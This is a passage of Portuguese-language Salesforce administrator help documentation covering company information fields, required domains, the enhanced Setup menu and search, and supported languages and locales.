

Para saber mais sobre os parceiros de consultoria e como se conectar a um, consulte nosso site, Implementar com sucesso com parceiros da Salesforce.

CONSULTE TAMBÉM:

<https://help.salesforce.com/HTViewQuickStarts?id=000176287> <https://help.salesforce.com/HTViewQuickStarts?id=000176287>

# Configurar a sua organização

## <span id="page-283-1"></span>Localizar informações sobre a empresa

Localize as informações fornecidas quando sua empresa se inscreveu no Salesforce na página Informações da empresa, em Configuração.

Na página Informações sobre a empresa, você pode:

- **•** [Editar as informações da empresa](#page-283-0).
- **•** Exibir as [licenças de usuário](#page-487-0), [de recursos](#page-508-0) e [de conjuntos de permissões](#page-505-0) e os [direitos baseados](#page-511-0) [em uso](#page-511-0) aos quais sua organização possui acesso.
- **•** [Adicionar ou remover licenças.](#page-456-0)
- **•** (Somente organizações com sandbox) Associe as licenças provisionadas em produção à sua organização com sandbox. O processo de associação atualiza a sua organização com sandbox com licenças da produção e exclui qualquer licença em sandbox que não esteja em produção.

## <span id="page-283-0"></span>Campos de informações da empresa

A página Informações da empresa tem os campos a seguir (listados em ordem alfabética), incluindo as licenças de usuário e recursos adquiridas para a sua organização.



## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições

## PERMISSÕES DO USUÁRIO

Para exibir as informações da empresa:

**•** "Exibir configuração"

Para alterar as informações da empresa:

**•** "Modificar todos os dados"

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Os campos disponíveis variam de acordo com a sua edição do Salesforce.







## CONSULTE TAMBÉM:

[Localizar informações sobre a empresa](#page-283-1)

## Domínios necessários

O Salesforce usa estes domínios para fornecer conteúdo.

- **•** \*.content.force.com
- **•** \*.force.com
- **•** \*.salesforce.com
- **•** \*.staticforce.com
- **•** Além disso, estes domínios são usados para fornecer conteúdo no quadro direito da tela de login.
- **•** \*.sfdcstatic.com
- **•** secure.eloqua.com
- **•** www.google.\*
- **•** \*.doubleclick.net
- **•** www.facebook.com
- **•** ssl.google-analytics.com

O conteúdo do quadro direito é exibido nos seguintes URLs.

- **•** login.salesforce.com
- **•** test.salesforce.com
- **•** <instância>.salesforce.com (por exemplo, na1.salesforce.com)
- **•** Um URL de Meu domínio sem identidade visual personalizada (por exemplo, norns.my.salesforce.com)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Todas as edições.

Se criar uma lista de domínios aprovados, adicione-os à sua lista de domínios permitidos. Se você tiver desativado cookies de terceiros (geralmente ativados por padrão na maioria dos navegadores), deverá aceitá-los para que o Salesforce funcione corretamente. Se os usuários tiverem acesso geral à Internet, nenhuma ação será necessária.

# O menu Configuração

## Interface do usuário de Configuração aprimorada no Salesforce Classic

A interface do usuário de Configuração aprimorada fornece uma experiência simplificada para exibição e gerenciamento de tarefas de configuração pessoais e administrativas.

Quando a interface de usuário de Configuração aprimorada está ativada em uma organização, é possível notar várias diferenças em relação à interface de usuário original.

- **•** O menu Configuração é acessado a partir do link Configuração no canto superior direito de qualquer página do Salesforce.
- **•** O menu Configuração é organizado em categorias baseadas em metas: Administrar, Criar, Implantar, Monitorar e Checkout.
- **•** As configurações pessoais, que todos os usuários do Salesforce podem editar, estão disponíveis a partir do menu separado, Minhas configurações.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

Para acessar Minhas configurações, clique no seu nome no canto superior direito de qualquer página do Salesforce e, depois, em **Minhas configurações**. Também é possível acessar Minhas configurações a partir da sua página do perfil do Chatter: no painel direito, clique em **Minhas configurações**.

- **•** A home page de Minhas configurações inclui links rápidos para acesso fácil às ferramentas e tarefas de configurações pessoais mais usadas.
- Importante: Quando ativada, a interface de usuário de Configuração aprimorada é ativada para todos os usuários em uma organização. Não se esqueça de avisar sua organização antes de ativar ou desativar essa configuração.

Para ativar a interface do usuário de Configuração avançada, em Configuração, insira *Interface do usuário* na caixa Busca rápida, selecione **Interface do usuário** e **Ativar interface do usuário de Configuração aprimorada**.

Nota: A interface do usuário de Configuração aprimorada:

- **•** Não é suportada no Internet Explorer versão 6
- **•** Está disponível apenas quando o novo tema de interface do usuário está ativado

## CONSULTE TAMBÉM:

[Personalizar sua experiência com o Salesforce](#page-46-0) [Localizar Configuração](#page-45-0)
# <span id="page-288-1"></span>Pesquisando configuração com pesquisa avançada de configuração (beta)

Com a Pesquisa avançada de configuração, os usuários podem procurar muitos tipos de itens na Configuração, incluindo itens de aprovação, objetos e campos personalizados, perfis personalizados, conjuntos de permissões, itens do fluxo de trabalho, usuários e assim por diante.



Nota: A Pesquisa de configuração avançada está no beta. Ela apresenta qualidade de produção, mas tem limitações conhecidas.

Para usar a Pesquisa avançada de configuração, confirme se a configuração correspondente na interface do usuário está ativada. Em Configuração, insira *Interface do usuário* na caixa Busca rápida, selecione **Interface do usuário** e role para Ativar a pesquisa avançada de configuração (beta). Se a Pesquisa avançada de configuração estiver desativada, a caixa de pesquisa Configuração retornará apenas os títulos de páginas do menu Configuração, mas não itens individuais que possam ter sido criados ou editados em Configuração.

A Pesquisa avançada de configuração é polivalente, permitindo usá-la de maneiras diferentes.

- **•** Para localizar as páginas da Configuração, digite parte ou todo o nome da página de Configuração na caixa Pesquisar configuração. Conforme você digita nessa caixa, imediatamente verá as páginas de Configuração cujos nomes correspondem ao que está digitando. Clique no nome da página para abri-la.
- **•** Para encontrar metadados de Configuração, insira pelo menos dois caracteres consecutivos do item desejado e clique em ou pressione Enter. Na página Resultados da pesquisa de configuração que aparecerá, selecione o item que deseja na lista.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar a Pesquisa avançada de configuração:

**•** "Personalizar aplicativo"

Para pesquisar em Configuração:

**•** "Exibir configuração"

Nota: Alguns itens pesquisáveis (como conjuntos de permissões) não estão disponíveis em algumas edições. Os usuários não podem pesquisar por itens que não estão incluídos em sua edição.

Exemplo: Por exemplo, digamos que você deseja ver todos os pacotes instalados na sua organização. Digite *inst*. À medida que digita as letras, o menu Configuração encolhe para incluir apenas os menus e páginas que correspondem aos termos da sua pesquisa. Você verá rapidamente o link da página desejada (**Pacotes instalados**).

Em seguida, talvez você queira alterar a senha de um de seus usuários, Jane Smith. Digite *smit* e clique no . Na página Resultados da pesquisa de configuração, clique no resultado Jane Smith para ir diretamente para sua página de detalhes do usuário.

#### <span id="page-288-0"></span>CONSULTE TAMBÉM:

[Página Resultados da pesquisa de configuração \(beta\)](#page-288-0)

## Página Resultados da pesquisa de configuração (beta)

A página Resultados da pesquisa de configuração exibe vários tipos de itens na Configuração que correspondem aos seus termos de pesquisa, incluindo itens de aprovação, objetos e campos personalizados, perfis personalizados, conjuntos de permissões, itens do fluxo de trabalho, usuários e assim por diante.



Nota: A Pesquisa de configuração avançada está no beta. Ela apresenta qualidade de produção, mas tem limitações conhecidas.

Na página Resultados da pesquisa de configuração:

**•** O painel esquerdo mostra cada categoria com o número de resultados entre parênteses.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **–** Clique em qualquer categoria para ver somente os resultados dela.
- **–** Se tiver filtrado seus resultados por categoria, clique em **Todos os resultados** para mostrar todos os resultados da pesquisa.
- **•** Clique em um nome de resultado para abri-lo ou clique em **Editar**.
- **•** Use a caixa de pesquisa no topo da página para procurar novamente em Configuração.

Nota: Os termos de pesquisa que correspondem a um nome de usuário ou a um apelido na comunidade (o campo Apelido na página de detalhes do usuário) retornam resultados que mostram apenas o nome do usuário. Se o apelido não corresponde ao nome do usuário, é possível que o resultado não seja óbvio. Por exemplo, se uma usuária chamada Margaret Smith tem o apelido Peggy, uma procura por *peg* retorna Margaret Smith.

Dica: Ao exibir os resultados da pesquisa de configuração, marque como favorita a página de resultados no seu navegador da Web para executar facilmente a mesma pesquisa no futuro. Por exemplo, se você procura "smit" com frequência, é possível marcar a página de resultados para realizar a mesma pesquisa novamente. A URL desse favorito será algo como https://*MyCompany*.salesforce.com/ui/setup/SetupSearchResultsPage?setupSearch=smit.

#### <span id="page-289-0"></span>CONSULTE TAMBÉM:

[Pesquisando configuração com pesquisa avançada de configuração \(beta\)](#page-288-1)

# Noções básicas sobre idioma, localidade e moeda

As configurações do Salesforce para idioma, localidade, fuso horário e moeda podem afetar como os objetos (Contas, Leads, Oportunidades etc.) são exibidos. Em uma organização de moeda única, os administradores do Salesforce definem a localidade da moeda, o idioma padrão, a localidade padrão e o fuso horário padrão para suas organizações. Os usuários podem definir seus próprios idiomas, localidade e fuso horário em suas páginas de configurações pessoais. Em uma organização de moeda única, os administradores do Salesforce definem a moeda corporativa, o idioma padrão, a localidade padrão e o fuso horário padrão para suas organizações. Os usuários podem definir suas próprias moedas, idioma, localidade e fuso horário em suas páginas de configurações pessoais.



Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Nota: As empresas com idioma único não podem alterar seus idiomas, embora possam alterar suas localidades.





CONSULTE TAMBÉM:

[Visão geral das configurações de idioma](#page-290-0) [Moedas suportadas](#page-344-0) [A quais idiomas o Salesforce oferece suporte?](#page-68-0) [Localidades suportadas](#page-295-0) [Fusos horários suportados](#page-337-0)

<span id="page-290-0"></span>[Definir sua moeda pessoal ou de toda a organização](#page-341-0)

# Visão geral das configurações de idioma

A interface do usuário da Web do Salesforce, o Salesforce para Outlook, o Connect Offline e o Connect for Office estão disponíveis em [vários idiomas.](#page-68-0)

A interface do usuário da Web do Salesforce tem duas configurações de idioma:

- **•** Idioma pessoal Todos os textos, imagens, botões e a ajuda online são exibidos nesse idioma. Edite suas informações pessoais para alterar essa configuração.
- **•** Idioma padrão da organização Isso se aplica a todos os novos usuários até eles selecionarem seu idioma pessoal. Essa configuração também determina o idioma no qual todas as personalizações — como campos personalizados, guias e opções de interface do usuário são armazenadas. Para personalizações, as configurações pessoais de idioma do usuário não alteram essa configuração padrão. Alguns itens de configuração inseridos manualmente por um administrador também podem ser traduzidos por meio do workbench de tradução.

Os administradores podem alterar essa configuração editando as informações da empresa.

Os textos incluídos por usuários permanecem no idioma em que foram inseridos.

CONSULTE TAMBÉM:

[Noções básicas sobre idioma, localidade e moeda](#page-289-0)

### A quais idiomas o Salesforce oferece suporte?

O Salesforce oferece três níveis de suporte a idiomas: [idiomas totalmente suportados](#page-68-1), [idiomas do usuário final](#page-69-0) e [idiomas somente da](#page-70-0) [plataforma.](#page-70-0) Cada idioma é identificado por um código de idioma de dois caracteres, como en, ou um código de localidade de cinco caracteres, como en-AU.

Além do suporte a idiomas do Salesforce, você pode localizar suas organizações de duas maneiras. O workbench de tradução permite que você especifique idiomas que você deseja traduzir, atribua tradutores a idiomas, crie traduções para personalizações feitas na sua organização do Salesforce e substitua rótulos e traduções de pacotes gerenciados. Qualquer coisa, desde valores da lista de opções a campos personalizados, pode ser traduzida de modo que os seus usuários globais podem usar todo o Salesforce em seus idiomas.

A segunda opção é renomear guias e campos no Salesforce. Se o seu aplicativo personalizado usar apenas algumas guias e campos padrão do Salesforce, você poderá traduzi-los.

#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

#### Idiomas totalmente suportados

Você pode alterar o idioma de todos os recursos, inclusive a Ajuda, para um dos seguintes idiomas totalmente suportados na Configuração, inserindo *Informações sobre a empresa* na caixa Busca rápida, selecionando **Informações sobre a empresa** e depois selecionando **Editar**.

- **•** Chinês (Simplificado): zh\_CN
- **•** Chinês (Tradicional): zh\_TW
- **•** Dinamarquês: da
- **•** Holandês: nl\_NL
- **•** Inglês: en\_US
- **•** Finlandês: fi
- **•** Francês: fr
- **•** Alemão: de
- **•** Italiano: it
- **•** Japonês: ja
- **•** Coreano: ko
- **•** Norueguês: não
- **•** Português (Brasil): pt\_BR
- **•** Russo: ru
- **•** Espanhol: es
- **•** Espanhol (México): es\_MX
- **•** Sueco: sv
- **•** Tailandês: th
- Nota:  $\mathbb{Z}$ 
	- **•** Espanhol (México) volta para Espanhol em traduções definidas pelo cliente.
	- **•** Embora a interface do usuário do Salesforce seja totalmente traduzida para o tailandês, a Ajuda permanece em inglês.

### Idiomas do usuário final

Os idiomas do usuário final são úteis para organizações multilíngues ou parceiros que falem outro idioma que não seja o idioma padrão da empresa. No caso de idiomas do usuário final, o Salesforce fornece rótulos traduzidos para todas as páginas e objetos padrão, exceto páginas administrativas, Configuração e Ajuda. Quando você especifica um idioma do usuário final, os rótulos e a Ajuda que não estão traduzidos aparecem em inglês. Os idiomas do usuário final destinam-se exclusivamente a uso pessoal pelos usuários finais. Não use idiomas do usuário final como idiomas corporativos. A Salesforce não fornece suporte ao cliente em idiomas do usuário final.

Os idiomas do usuário final incluem:

- **•** Árabe: ar
- **•** Búlgaro: bg
- **•** Croata: hr
- **•** Tcheco: cs
- **•** Inglês (Reino Unido): en\_GB
- **•** Grego: el
- **•** Hebraico: iw
- **•** Húngaro: hu
- **•** Indonésio: in
- **•** Polonês: pl
- **•** Português (Portugal): pt\_PT
- **•** Romeno: ro
- **•** Eslovaco: sk
- **•** Esloveno: sl
- **•** Turco: tr
- **•** Ucraniano: uk
- **•** Vietnamita: vi

Nota: A Salesforce fornece suporte limitado a idiomas com escrita da direita para a esquerda — árabe e hebraico — para os recursos a seguir.

- **•** Live Agent
- **•** Casos
- **•** Contas

Não há suporte para esses recursos no Lightning Experience, no aplicativo Salesforce1 móvel, em qualquer outro aplicativo ou navegador móvel ou em qualquer interface de usuário, exceto o Salesforce Classic. Não há garantia de que os idiomas com escrita da direita para a esquerda funcionem corretamente com qualquer outro recurso do Salesforce. Não há planos de expandir a lista de recursos com suporte.

Os recursos sem suporte para idiomas com escrita da direita para a esquerda incluem, entre outros, os mencionados a seguir.

- **•** Criador de relatórios
- **•** Geração de PDFs de cotações
- **•** Previsão personalizável
- **•** Emails
- **•** Salesforce Knowledge
- **•** Feeds
- **•** Comunidades

A ausência de um recurso nesta lista não implica na existência de suporte. Somente Live Agent, casos e contas têm suporte com idiomas com escrita da direita para a esquerda.

### Idiomas somente plataforma

Em situações em que o Salesforce não forneça traduções padrão, use idiomas somente da plataforma para localizar aplicativos e funcionalidades personalizadas que você tenha criado no Salesforce App Cloud. Você pode traduzir itens como rótulos personalizados, objetos personalizados e nomes de campos. Também é possível renomear a maioria dos objetos, rótulos e campos padrão. Os textos informativos e de rótulos que não sejam de campo não podem ser traduzidos.

Idiomas somente de plataforma estão disponíveis em todos os locais do aplicativo em que é possível selecionar um idioma. No entanto, quando você seleciona um idioma somente de plataforma, todos os rótulos padrão do Salesforce adotam como padrão o inglês ou, em alguns casos, um idioma do usuário final ou com suporte total.

Quando é especificado um idioma somente de plataforma, os rótulos de objetos e campos padrão voltam para inglês, exceto:

**•** Inglês (Austrália), Inglês (Índia), Inglês (Malásia) e Inglês (Filipinas) voltam para Inglês (Reino Unido).

- **•** Alemão (Áustria) e Alemão (Suíça) voltam para Alemão.
- **•** Francês (Canadá) volta para Francês.
